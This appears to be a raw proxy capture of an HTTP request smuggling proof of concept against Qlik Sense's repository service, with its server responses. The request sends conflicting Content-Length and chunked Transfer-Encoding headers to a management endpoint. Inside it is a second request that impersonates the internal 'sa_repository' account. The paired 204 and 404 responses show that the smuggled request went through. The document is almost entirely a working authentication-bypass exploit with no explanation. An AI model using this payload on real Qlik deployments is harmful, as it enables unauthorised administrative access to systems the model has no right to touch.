 Request

Pr Raw Hex

1 POST /qrs/internal/management/apilogcontext/disable?xrfkey=0123456789abc
\r \n
2 Host: localhost \r \n
3 X-Qlik-User: UserDirectory=internal;UserId=sa_repository \r \n
4 X-Qlik-Xrfkey: 0123456789abcdef \r \n
5 Cookie: X-Qlik-Session=13333333-3333-3333-3333-333333333337 \r \n
6 Content-Length: 99 \r \n
7 Content-Type: application/json \r \n
8 Transfer-Encoding: chunked \r \n
9 \r \n
10 0 \r \n
11 \r \n
12 GET /404 HTTP/1.1 \r \n
13 Host: 1.1.1.1 \r \n
14 X-Qlik-User: UserDirectory=internal;UserId=sa_repository \r \n
15 \r \n

Response

Pretty Raw Hex Render

1 HTTP/1.1 204 No Content
2 Cache-Control: private, must-revalidate, max-age=0
3 Content-Length: 0
4 Expires: Tue, 15 Aug 2023 18:06:30 GMT
5 Server: Microsoft-HTTPAPI/2.0
6 Date: Tue, 15 Aug 2023 18:06:29 GMT
7
8 HTTP/1.1 404 Not Found
9 Cache-Control: private, must-revalidate, max-age=0
10 Transfer-Encoding: chunked
11 Content-Type: text/html; charset=utf-8
12 Expires: Tue, 15 Aug 2023 18:06:30 GMT
13 Server: Microsoft-HTTPAPI/2.0
14 Date: Tue, 15 Aug 2023 18:06:29 GMT
15
16 27
17 The requested resource cannot be found.
18 0